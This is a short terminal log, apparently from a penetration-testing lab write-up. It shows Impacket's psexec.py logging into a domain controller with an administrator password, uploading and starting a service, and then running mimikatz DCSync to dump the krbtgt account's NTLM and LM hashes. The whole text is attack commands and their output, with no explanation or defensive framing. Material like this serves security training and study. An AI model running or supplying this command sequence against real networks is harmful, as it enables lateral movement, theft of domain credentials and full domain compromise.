 $ python psexec.py  pentesto.loc/administrator:P@ssw0rd@dc01 -c krbtgt.bat
Impacket v0.9.16-dev - Copyright 2002-2016 Core Security Technologies
[*] Requesting shares on dc01.....
[-] share 'address' is not writable.
[*] Found writable share ADMIN$
[*] Uploading file OyHFMpzw.exe
[*] Opening SVCManager on dc01.....
[*] Creating service Bzqn on dc01.....
[*] Starting service Bzqn.....
[*] Uploading file krbtgt.bat
[!] Press help for extra shell commands
#< CLIXML
mimikatz # lsadump::dcsync /user:pentesto\krbtgt /domain:pentesto.loc
[DC] 'pentesto.loc' will be the domain
[DC] 'dc01.pentesto.loc' will be the DC server
[DC] 'pentesto\krbtgt' will be the user account
Object RDN           : krbtgt
** SAM ACCOUNT **
SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 11/19/2016 5:36:45 PM
Object Security ID   : S-1-5-21-3251500307-1840725093-2229733580-502
Object Relative ID   : 502
Credentials:
  Hash NTLM: b8aa706788a3d8c6ac9a96684d7ff330
    ntlm- 0: b8aa706788a3d8c6ac9a96684d7ff330
    lm  - 0: 6829621ea2044b0e931f83e0b62b4b8c